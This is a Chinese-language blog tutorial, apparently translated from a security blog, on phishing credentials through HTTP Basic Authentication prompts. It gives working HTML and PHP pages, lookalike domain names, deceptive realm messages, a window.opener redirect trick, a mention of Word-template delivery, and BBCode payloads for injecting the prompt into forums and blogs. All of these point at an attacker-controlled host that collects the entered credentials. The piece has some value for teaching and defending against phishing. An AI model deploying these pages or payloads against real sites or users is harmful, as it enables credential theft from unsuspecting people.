如何制作基础认证钓鱼页面
作者:admin | 时间:2017-9-17 12:48:07 | 分类:黑客技术 隐藏侧边栏展开侧边栏

写在前面的话
在此之前,我们曾给大家介绍过一款名叫Responder的工具,当用户在Web浏览器中输入了无效的域名地址之后,这款工具将可以利用基础认证弹窗来收集目标用户的凭证信息。Responder所使用的方法非常好,它不仅可以捕获到很多有意思的数据,而且还可以响应现存域名的DNS请求,但是我认为将基础认证用于网络钓鱼技术也许会更加有效果。
我觉得基础认证的一个非常吸引我的特点就是用户永远不知道是谁在要求他们输入凭证,而这种特性通常会使用户一不小心就落入了网络钓鱼的陷阱之中。
广大用户可以根据以下两个安全因素来判断一次基础认证请求是否存在问题:
1. 请求认证的IP地址或域名。但这种方法一般无法帮助到普通用户,因为攻击者可以注册一个看起来受信任的域名。比如说,如果攻击者的目标是targetdomain.com,那么他就可以注册如下的类似地址:
targetdomain.co / .net
target-domain.com
targetdomain-oauth.com
targetdomain-cdn.com
targetdomain-images.com
login-targetdomain.com
2. 认证参数“Realm”。不过,这个字符串参数仍然可以由攻击者任意提供。根据情况的不同,以下几种简单的提示信息将有可能欺骗用户相信弹出的基础认证窗口是合法的:
a) “需要进行网络代理认证”
b) “由于您长时间未操作,账号已登出,请您重新登录”
说了这么多理论之后,接下来我们一起看几个例子,看看攻击者如何利用基础认证提示来欺骗用户。假设targetdomain.com是一个合法网站,而攻击者注册并控制着一个域名为target-domain.com的网站,而这个网站将有可能欺骗到某些用户。
实践出真知
1. 利用HTML的image标签获取基础认证提示
如果攻击者可以向一个网站中注入IMG标签,并从一个攻击者可控制的域名引用图片资源的话,那么攻击者就可以在图片被加载之前触发基础认证提示。下面是一个简单的例子:

targetdomain.com/image.html-这个页面中包含一张来自第三方网站target-domain.com的图片:
<html> <body>
Just a funny cat image
<img src="http://target-domain.com/basicauth.php"alt="Could not load image - Invalid credentils."/> </body> </html>target-domain.com/basicauth.php-这是一个第三方页面,当用户访问该页面之后,它将要求用户完成基础认证过程:
<?php $valid_passwords = array("security" => "cafe");
$valid_users =array_keys($valid_passwords);
$user = isset($_SERVER['PHP_AUTH_USER']) ?$_SERVER['PHP_AUTH_USER'] : "";
$pass = isset($_SERVER['PHP_AUTH_PW']) ? $_SERVER['PHP_AUTH_PW'] : "";
$validated = (in_array($user,$valid_users)) && ($pass == $valid_passwords[$user]);
if (!$validated) {
header('WWW-Authenticate: Basic realm="Corporate domain"');
//header('HTTP/1.0 401 Unauthorized'); die("Not authorized");
}
// If the user enters valid credentials,just show him a cat picture
header("Location:https://kpmgsecurity.files.wordpress.com/2017/06/cat.jpg")
?>此时,这个托管在第三方网站上的图片将会生成基础认证提示。毫无疑问,任何在这个窗口中输入的凭证信息最终都将发送到那个由攻击者所控制的第三方网站。
注:这种方法适用于Firefox和IE浏览器,Chrome并不会弹出基础认证窗口。
2. 通过打开URL触发基础认证提示
如果攻击者可以向网站中添加HTML锚点,并添加一个指向第三方网站的链接,那么他就能够在第三方网站添加基础认证功能,当用户访问这个URL之后,将会被要求完成基础认证过程。

targetdomain.com/link.html-该页面包含一个指向第三方网站的链接:
<html> <body>
A cool website you should visit: <ahref="http://target-domain.com/basicauth.php" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="external nofollow" >Click me!</a>
</body> </html>当新的URL被加载之前,页面将会弹出一个基础认证提示,此时托管页面和URL仍然会显示给用户。
注:这种情况会出现在Firefox和IE中,Chrome在显示基础认证提示之前既不会显示托管页面,也不会更新地址栏。
3. 在新标签中打开一个URL,并触发基础认证提示
如果跳转发生在新的标签页,那么攻击者就可以利用window.opener在原始标签页中触发基础认证提示。

targetdomain.com/newtab.html-该页面中包含一条会在新标签页中打开的链接:
<html> <body>
Another cool website you should visit:<a href="http://target-domain.com/landingpage.html"target="_blank">Click me!</a>
</body> </html>target-domain.com/landingpage.html-该页面会将opener重定向至一个要求进行基础认证的URL:
<html> <head> <title>Nothing here</title> </head> <body> <script> window.opener.location="http://target-domain.com/basicauth.php";
</script> </body> </html>此时,负责加载新URL的标签页中将会弹出基础认证提示,此时的托管页面和URL仍然会显示给用户。
注:跟刚才一样,这种情况会出现在Firefox和IE中,Chrome在显示基础认证提示之前既不会显示托管页面,也不会更新地址栏。

4. 在Word文档中触发基础认证提示
实际上,如果Word文档中所包含的模板引用了来自第三方网站的图片,那么我们还可以在Word文档中触发基础认证提示,这就得感谢微软了。攻击者可以通过电子邮件或公共网站将这种Word文档发送给目标用户,而且他们还可以使用Phishery【下载地址】来自动化生成这种类型的Word文档。
总结
本文给出的这些例子都可以通过基础认证提示来欺骗用户输入自己的凭证信息,而且现实的攻击场景中也会出现这样的情况。博客、论坛、工作平台和网上学习社区等地方都允许用户添加自定义的内容,例如图片和链接等等,而且任何一个带有文本编辑器(支持代码格式)的网站都有可能遇到这种类型的钓鱼攻击:
[img]http://target-domain.com/basicauth.php[/img]
<img>http://target-domain.com/basicauth.php</img>
[a]http://target-domain.com/basicauth.php[/a]
[url]http://target-domain.com/basicauth.php[/url]
……
* 参考来源:securitycafe, FB小编Alpha_h4ck编译